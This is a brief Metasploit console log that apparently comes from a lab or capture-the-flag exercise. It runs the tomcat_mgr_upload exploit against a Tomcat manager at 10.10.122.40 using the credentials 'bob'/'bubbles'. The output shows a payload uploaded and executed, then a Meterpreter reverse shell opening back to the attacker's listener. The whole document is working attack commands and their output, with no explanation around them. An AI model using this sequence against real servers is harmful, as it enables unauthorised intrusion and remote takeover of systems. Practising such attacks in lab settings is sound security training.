 msf6 exploit(multi/http/tomcat_mgr_upload) > set httppassword bubbles
httppassword => bubbles
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpusername bob
httpusername => bob
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhosts 10.10.122.40
rhosts => 10.10.122.40
msf6 exploit(multi/http/tomcat_mgr_upload) > set lhost 10.4.37.95
lhost => 10.4.37.95
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 1234
rport => 1234
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.4.37.95:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying ql6AygYswGxv7...
[*] Executing ql6AygYswGxv7...
[*] Sending stage (58060 bytes) to 10.10.122.40
[*] Undeploying ql6AygYswGxv7 ...
[*] Meterpreter session 1 opened (10.4.37.95:4444 -> 10.10.122.40:44702) at 2021-10-05 08:46:58 -04
meterpreter >